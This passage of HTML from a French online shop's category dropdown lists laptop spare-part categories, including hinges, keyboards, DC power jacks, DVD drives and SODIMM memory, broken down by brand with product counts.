				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
